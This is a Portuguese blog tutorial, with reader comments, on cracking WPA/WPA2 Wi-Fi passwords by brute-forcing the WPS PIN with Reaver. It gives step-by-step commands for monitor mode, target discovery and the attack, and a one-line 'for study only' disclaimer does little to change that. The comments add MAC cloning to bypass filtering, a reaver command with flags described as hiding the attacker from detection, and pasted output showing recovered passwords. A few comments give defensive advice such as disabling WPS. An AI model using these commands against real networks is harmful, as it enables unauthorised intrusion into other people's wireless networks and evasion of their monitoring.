Este conteúdo deve ser usado apenas como fonte para estudos!

Você já deve ter ouvido de muitos experts em redes que, ao contrário do WEP, o WPA e o WPA2 não possuem falhas conhecidas de segurança, que eram um dos métodos mais seguros para proteção wireless, e que o único método de quebrar essa senha seria utilizando o ataque de força bruta, onde deve-se “tentar” todas as senhas possíveis, com base em palavras do dicionário ou sequências numéricas, porém, isto só é eficaz em senhas fracas, e mesmo assim isso leva dias, meses, anos e até vidas…Com isso, é possível sim a quebra, mas algo sempre acontece antes da quebra ser concluída com sucesso (como o usuário morrer de velhice antes de concluir).

Mas uma ferramenta chamada Reaver, promete a quebra desta chave de um modo bem mais simples e em tempo recorde. Vamos então entender melhor como o processo funciona.

Para executar todos os comandos, recomendo o uso do BackTrack (download aqui), pois já possui as dependências necessárias para a compilação do Reaver e já possui instalado o pacote AirCrack-NG.

Mas isso não impede que seja utilizada qualquer outra distribuição Linux, desde que instalado o pacote AirCrack-NG para colocar a placa em modo monitor e tenha todas as dependências para a compilação e instalação do Reaver.

Outra dica de grande valor é que o Reaver permite pausa, ou seja, se por algum motivo não for possível a continuidade, pode-se interromper e continuar outra hora, mas para isto é necessário que o sistema esteja instalado (obviamente). Não será possível a pausa e depois a continuação se estiver rodando o sistema através de um LiveCD (a não se que o sistema não seja desligado ou reiniciado). Aconselho utilizar o BackTrack instalado no seu HD.

É de grande utilidade, verificar se seu hardware é compatível com o Reaver, para isso, verifique a lista na página do desenvolvedor.

Instalando o Reaver

A compilação e instalação do Reaver não tem nenhum segredo, é como qualquer compilação, para isto, basta seguir os seguintes passos (lembrando que devem ser instaladas as dependências para a compilação no caso de não estar utilizando o BackTrack):

Primeiramente é necessário fazer o download do pacote, depois basta extrair:

# tar -zxvf reaver-1.3.tar.gz

Depois, acesse a pasta src dentro da reaver-1.3 que você acabou de extrair:

# cd reaver-1.3/src/

Com isso, basta dar os tão famosos comandos de compilação do Linux:

# ./configure

# make

# make install

Se não ocorrerem erros, você já tem instalado o Reaver.

Iniciando a placa wireless em modo monitor



O processo de quebra das chaves WPA/WPA2 com o Reaver é iniciado como todos os outros, então, primeiramente devemos colocar a placa wireless (geralmente a wlan0) em modo monitor. Primeiramente, vamos ver o estado da placa wireless.

# ifconfig

Como vemos na imagem, ela está ativa e conectada, devemos prosseguir com o seguinte comando:

# ifconfig wlan0 down

Então coloque a placa wireless em modo monitor, usando o comando “airmon-ng start interface”, como em:

# airmon-ng start wlan0

Após colocar a placa wireless em modo monitor, devemos procurar pelo MAC do Access Point, rodando o seguinte comando:

# airodump-ng -i mon0

Trabalhando com o Reaver

Depois de descobrir o MAC do AP, vamos chamar o Reaver no terminal, associando-o com o MAC do AP, com o seguinte comando:

# reaver -i mon0 -b 98:FC:11:89:55:09 -vv

Onde:

reaver -i mon0 -b 98:FC:11:89:55:09

programa -i interface -b mac-address



Com isto, será gerada uma lista de tentativas, que pode levar “algumas” horas até ser descoberta a chave da rede, conforme a imagem seguinte:

Como o processo é um tanto demorado, de tempos em tempos é gerada uma linha com a porcentagem de progresso.

Em alguns momentos, é possível e muito provável que dê algum erro, como TimedOut. Se esse erro for consecutivo e não houver progresso, devemos parar o procedimento (Ctrl+C) e aguardar o tempo previsto para cada fabricante do AP, conforme o desenvolvedor. Isso porque, geralmente, o AP possui um número de tentativas possíveis antes de bloquear acesso, nisso, para zerar este bloqueio, é necessário esperar este tempo ou reiniciar o AP.

Não há problema algum em parar com o Ctrl+C, pois automaticamente é salvo, e quanto o Reaver é chamado novamente, ele fará uma pergunta: “Restore previous session?” basta responder “Y” que ele continua de onde parou.

Um detalhe importante e bastante interessante: pode ocorrer de “pular” de uma certa porcentagem para outra, por exemplo, de 67% para 93% (foi o que ocorreu comigo). Então não ache que vai demorar tudo o que parece, pois não vai.

Ao final, é mostrado quanto tempo foi gasto para crackear a rede (diga-se de passagem, que nunca é o certo), o PIN do AP, a senha, e o SSID do AP. Ou seja, objetivo concluído.

Confira mais em: www.techlivre.com.br

41 Comentários

É por isso que mesmo sendo residencial é importante configurar a permissão por endereço MAC e utilizar IP Fixo.. Nenhuma tecnologia é 100% confiável..

É importante salientar que a ferramenta Reaver só vai funcionar se o AP possuir WPS (WiFi Protected Setup) e estiver com o mesmo ativo. Caso o AP possua WPS, basta entrar na tela de configuração do AP e desativar o WPS. Pronto! Sem chance para o Reaver!

Muito bom 😉

Hoje,embora seja mais difícil,é possível invadir um roteador com o protocolo WPA2. O velho WEP nem se fala! O que podemos fazer seria criar algumas camadas de dificuldades para minimizar esses ataques. Além da senha para o SSID ,altere seu IP de interface no roteador e coloque senha nele tbm.Existe tbm o filtro de endereços MAC que pode ser usado para dar acesso somente a pcs autorizados .Nunca deixe route como original de fábrica,pois se alguém entrar na sua rede poderá alterar suas configurações e ter acesso às pastas compartilhadas. Outro erro que alguns cometem seria colocar a mesma senha do SSID igual ao login de interface. Adotando algumas medidas simples podemos reduzir os riscos em casos de ataques.

como procedo quando da esta mensagem:

WARNING: Failed to associate with 6C:2E:85:EB:73:D7 (ESSID: GVT-73D3)

ou esta:

[+] Waiting for beacon from 7C:4F:B5:86:87:DC

[+] Switching mon0 to channel 1

[+] Associated with 7C:4F:B5:86:87:DC (ESSID: HomeMNR)

obrigado

e como eu faço no sistema operacinal W-7

Galera, pelo amor de deus. O cara fez um tutorial legal e voces questionando coisas bestas?

Quer entender o pq nao esta funcionando a quebra da senha, testa em sua rede wireless. Testei na minha e realmente o tutorial eh funcional.

Obrigado pelas dicas, ajudaram na protecao da minha rede.

Funciona em todas as versões do BackTrack 5 (…,r2,r3)????

este erro para associar tb to tendo problemas para crackear a rede

WARNING: Failed to associate with

alguém pode me ajudar ?

Funciona também com outras distribuições desde que tenham instalado o aircrack e o reaver eu fiz no ubuntu 12.04 em 6 horas quebrou a senha de um modem motorola.

Uma duvida…esse programa só serve para WPA2 ou para WEP tbm?

Parabéns Irmão Tuto ótimo !!!!!!!!!!

obrigado pela colaboração!!!!

coloco airmon-ng start wlan0, aparece tudo normal, menos na parte monitor mode enable, não tem o mon0

Ele não gera uma nova interface, o que eu faço?

Esqueceu de lembrar que o reaver só vai funcionar se o AP possuir WPS!

To iniciando nisso. Gostaria de saber se esses programas podem ser instalados no windows 7? o so pega no linux? ouvi dizer q so da p quebrar senha usando o linux.

obrigado

Muito bom o post, lembrando que a segurança via mac address é falha… usando o aircrack podemos clonar o mac… enfim… wi-fi é dificil conseguir segurança e confiabilidade… dica: crie senhas difíceis, com caracteres especiais e longa de preferencia.. há possibilidade de não estar em nenhum dicionário… menor chance de ser invadido… mas não quer dizer que está 100% seguro…

abraços

Muito bom, baixei o aplicativo e realizei os testes, fiquei até em dúvida se isso não era só uma forma de baixar e infectar o SO.

Abri uma VM e realizei testes com dispositivos RTL8187, funciona perfeitamente.

A princípio pensava que era força bruta pela WPA, só depois vi que era sim força bruta, so que, com WPS, execelente idéia do desenvolvedor, uma vez que o WPS só usa numeros.

Aos que querem ter mais segurança, sedaative a wps dos equipamentos que não terá problemas. não se preocupe com a sua senha WPA, é só melhorar o nível da sua senha e relaxar.

valeu!!!

COMO RESOLVER O PROBLEMA, CONSIGO ATÉ 99,99% DO PIN PORÉM A PARTIR DAÍ ELE REPETE O PIN DE NÚMERO 12349982 E NÃO COMPLETA OS 100% O QUE PODE SER?

AGRADEÇO E PARABENIZO PELO TUTO.

EU TBM ESTOU COM ESTE MSM PROBLEMA ……CONSIGO ATÉ 99,99% DO PIN, PORÉM, A PARTIR DAÍ ELE REPETE O PIN DE NÚMERO 12349982 E NÃO COMPLETA OS 100% O QUE PODE SER?

JA TENETEI O SEGUINTE COMANDO :

reaver -i mon0 -b 0000000 -vv -p 1234

mas nao adiantou … alguem poderia da uma ajuda trocar uns conhecimento… eu sei um poukinho sobre o reaver

Ubuntu 12.04

[email protected]

So lembrando para ver se o wps esta ativo ou não usa este comando pessoal: ( ou seja redes que vc possa quebrar )

wash -i mon0 –ignore-fcs

show de bola testei em casa e é funcional , configurei o Reaver num CentOs, foi na boa.

Aldo

quando acontece esse erro?

WPS transaction failed (code: 0x03), re-trying last pin

alguém sabe solucionar?

Obrigado

Antes eu achava que Filtro MAC era 100% confiável, mas agora sei que não adianta nada. Através destes comandos:

ifconfig wlan0 down

airodump-ng –bssid (MAC da rede) -w (nome a sua escolha, o arquivo fica salvo em /root ) -c (canal) mon0

Esse método só funciona com a placa em modo monitor:

airmon-ng start wlan0

é possível ver o MAC de quem esta usando a rede(claro, só aparece se estiver alguem conectado), ou seja, basta você clonar MAC por esse comando:

macchanger –mac (MAC da vítima) wlan0

E você se conectar normalmente………Boa sorte….

Antes eu achava que Filtro MAC era 100% confiável, mas agora sei que não adianta nada. Através destes comandos:

airodump-ng (são dois traços)–bssid (MAC da rede) -w (nome a sua escolha, o arquivo fica salvo em /root ) -c (canal) mon0

Esse método só funciona com a placa em modo monitor:

airmon-ng start wlan0

é possível ver o MAC de quem esta usando a rede(claro, só aparece se estiver alguem conectado), ou seja, basta você clonar MAC por esse comando:

ifconfig wlan0 down

macchanger (são dois traços)–mac (MAC da vítima) wlan0

E você se conectar normalmente………Boa sorte…

E cada comentário noob!!! vai no google e tirem suas duvidas !!!

Mano, eu to com um problema aki, eu tenho uma TP-LINK WDN3200 e ela não é reconhecida pelo Backtrack 5, eu uso o VMware e ele mostra meu adaptador ‘-‘ o que pode ta acontecendo?

Olá usei o reaver e através da força bruta consigo descobri a senha de 2 roteadores, porém na hora de me conectar aos mesmos eu não consigo, achei que poderia ser algum bloqueio de MAC com isso usando o airodump-ng eu descobri quais os clientes conectados ao roteador e com isso eu peguei o MAC desses clientes e clonei no linux(ubutnu), e mesmo assim não consigue conexão, minha dúvida é: o que pode ser, será que alguém sabe o que pode ser ? Será alguma nova regra de segurança ?

Olá, boa tarde

Alguem sabe resolver o problema do reaver ficar em loop infinito com o pin 12349982 ?

Não é problema com driver e nem com notbook ou pc, pois tenho 2 notbook, 2 netbook e 3 pcs, ambos suportam modo monitoramento.

Agradeço pela resposta

Conheco e utilizo essa ferramenta a algum tempo parabens pelo tutorial.

Muitas pessoas depois que utilizam o reaver tem dificuldades de se conetar nas redes bem um dos motivos mais simples pode ser que o siste ma backtrack ou kali desative o DHCP da sua placa

caso nao consiga se conectar por motivos de DHCP.

Tente isso

Abra o terminal

dhclient -v

e tente novamente.

[+] Pin cracked in 3 seconds

[+] WPS PIN: ‘12345670’

[+] WPA PSK: ‘3WCQ33EX47’

[+] AP SSID: ‘LINKSYSMI’

[+] Pin cracked in 7 seconds

[+]WPS PIN: ‘12345670’

[+] WPA PSK: ‘E62129AEC1E36D4C5C3E64C55C’

[+] AP SSID: ‘Livebox-3c32’

[+] Pin cracked in 3 seconds

[+] WPS PIN: ‘12345670’

[+] WPA PSK: ‘damienbuirettecayenne’

[+] AP SSID: ‘DBE’

[+] Nothing done, nothing to save

ola estou tendo um problema com o resultado final do ataque.. essa chave wpa nao funciona como senha e é grande e complexa de mais.. acho q existe algo errado. sou novato e gostaria de uma ajuda pesoal.. obrigado!

[+] Pin cracked in 475 seconds

[+] WPS PIN: ‘71154084’

[+] WPA PSK: ‘1247EF13EC2F31BD5E567DA557DE0B007EAAF2EEEE633F66B148D8E1FEBA13C9’

[+] AP SSID: ‘Network-EC2F31BD5E567DA557DE0B00

Boa noite,gostaria de saber se consigo fazer esse procedimento de descobrir senha wpa2 citado neste topico , usando uma plaquinha wireless RTL8185 , ou só conseguiria usando um ap?

Desculpa,eu não tinha lido com atenção,é obvio que tem usar plaquinha…

Outra pergunta, SO linux?ou da pra fazer no xp?

Primeiramente, parabéns pelo tutorial.eu testei aqui com meu roteador um multileser e deu = ou – certo. ele me descobriu a senha WPS, mais no lugar da senha Wpa2 me mandou isso

( 961765ae5e358097dbb929626fbe8c76deafc4b5302eced725433dc318339a0a )

Sabe me diser o porque ? desde ja agradeço a atenção :Lincoln

[email protected]

As dicas são muito boas, mais tem uma observação quanto ao uso do reaver, na prática, para usa-lo de uma forma que o ataque não possa ser identificado nem pelo AP e nem por software de rastreamento, o comando é o seguinte:

” reaver -i mon0 -b EZ:CZ:2Z:BZ:CZ:3Z -m 5Z:EZ:DZ:3Z:FZ:6Z -A -L -c 6 -p 029765431 -w -vv -o /home/meu-usuario/Downloads/Captura ”

A opção -i interface a ser usada em modo monitor ( exemplo mon0, mon1, mon2, etc )

-b -> mac adress do AP alvo

-m -> é um mac adress qualquer que esconde o mac adress original do atacante, existem softwares de rastreamento que podem localizar um invasor mesmo em modo monitor.

-A -> não faz associação ao AP, evita ser detectado por software de rastreamento, evita que software de rastreamento associem o nome do AP com o atacante.

-L -> ignora travas relatadas pelo AP alvo

-c numero -> o numero do canal do AP alvo, evita ter que usar varredura de canal

-p numero -> numero fictício para iniciar a pesquisa do PIN e quebra a senha, isto diminui o fato de o reaver iniciar de 12345678, já que a maioria do PIN sempre é maior que 20000000.

-w -> cria um registro falso de RUINDOUS 7 para software de rastreamento não descubra o sistema real da maquina atacante.

-vv -> envia para tela todas as mensagens de alertas e criticas

-o -> o nome do arquivo de captura, os dados são enviados para o arquivo, em caso de falha é possível reutiliza-lo para continuar de onde parou.

Espero ter ajudado com estas informações.

Muita gente relata problemas com numero do PIN repetido, tentem usar a seguinte :

opção ” -p 25123123 ” como exemplo, pois a maioria dos números PIN dos roteadores nunca são menores que 2000000. Esta opção deve ser colocada no final da linha de comando. A opção deve estar escrita com espaço entre a letra e o numero, e conter 8 caracteres que é o padrão do PIN. Uma observação eu não uso o reaver em LIVE CD ou DVD, meu sistema é um Debian testing de 64 bits, que contém tudo o que o kali tem. Boa sorte a todos em suas pesquisas.

Roberto SS, boa dica, não cheguei a utilizar mais fiquei interessado, tem alguma leitura em especial sobre o reaver-wps, mais utilizando esse outro comandos que vc citou ou ate mais.

Manda teu e-mail de contato.

Grato

Rapaz, aqui fica aparecendo ininterruptamente a mensagem “Switching mon0 to channel “.

Alguém pode me ajudar, o reaver descobriu o pin correto do meu roteador, porem não revela a senha, segue abaixo como termina.

OBS: entrei no roteador e o pin é este mesmo.

[+] Pin cracked in 475 seconds

[+] WPS PIN: ‘05698084’

mas a senha que era para aparecer aqui embaixo não é revelada.

no meu caso aparece esta mensagem de erro

[+] Waiting for beacon from 64:66:B3:8D:84:36

[+] Switching wls1 to channel 1

[+] Associated with 64:66:B3:8D:84:36 (ESSID: artuzi)

[!] WARNING: Detected AP rate limiting, waiting 60 seconds before re-checking

ou entao

[+] Waiting for beacon from 00:C0:CA:18:FC:0B

[+] Switching wls1 to channel 1

[+] Switching wls1 to channel 2

[+] Switching wls1 to channel 3

[+] Switching wls1 to channel 4

[+] Switching wls1 to channel 5

[+] Switching wls1 to channel 6

[+] Switching wls1 to channel 7

[+] Switching wls1 to channel 8

[+] Switching wls1 to channel 9

[+] Switching wls1 to channel 10

[+] Switching wls1 to channel 11

se alguem puder me ajudar agradeço desde ja e obrigado.

Isso funciona com o BT instalado no VirtualBox?

Galera uma vez que achou o pin basta usar assistente de conexão via pin, não precisa quebrar cabeça, quando reportou o psk numérico também consegui conectar com ele, usei o wps conect do wifislax sem problemas…

Minha interface é: wlp2s0.

Quando dou o comando:

# airmon-ng start wlp2s0

Da esse erro, sabe dizer o porque ?

wlp2s0 Broadcom wl – [phy0]mon0: ERRO ao obter marcadores da interface: Dispositivo inexistente